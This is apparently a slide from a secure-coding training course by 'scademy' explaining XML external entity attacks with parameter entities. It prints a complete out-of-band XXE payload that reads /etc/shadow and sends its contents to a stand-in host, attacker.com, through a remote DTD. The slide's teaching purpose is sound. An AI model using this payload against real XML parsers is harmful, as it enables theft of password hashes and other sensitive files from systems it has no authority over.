 XML external entity attack – parameter entities
scademy
▪ Parameter entities can be used only within DTD definition and behave
more like code macros
▪ Parameter entities can be defined with an additional % sign
▪ Attacker can use it to send the content of a file using a remote DTD
definition
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE roottag [
<!ENTITY % file SYSTEM "file:///etc/shadow">
<!ENTITY % incl SYSTEM "http://attacker.com/my.dtd">
%incl;]>
<roottag>&send;</roottag>
▪ Content of the my.dtd file
<?xml version="1.0" encoding="UTF-8"?>
<!ENTITY % all "<!ENTITY send SYSTEM 'http://attacker.com/?%file;'>">
%all;
#COMPANY#, #LOCATION#, #DATE#
D1 / 46